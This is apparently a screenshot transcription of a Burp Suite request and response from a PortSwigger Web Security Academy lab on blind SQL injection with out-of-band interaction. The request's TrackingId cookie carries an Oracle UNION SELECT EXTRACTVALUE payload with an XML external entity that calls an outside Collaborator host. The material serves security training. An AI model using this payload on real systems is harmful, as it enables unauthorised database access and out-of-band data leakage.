 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa200e203532241818ef8db003100ec.web-security-academy.net
3 Cookie: TrackingId=
8EvUnp7z5keGsj5Dx'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1
.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"htt
p%3a//h1j5djyu3nv2dr3jkiyc733sajga410pp.oastify.com/">+%25remote%3b]>'),'/
l')+FROM+dual--; session=2IQF7WQRK7Tg53WjAzoOQbMTUIZPDCWS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0aa200e203532241818ef8db003100ec.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5235
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>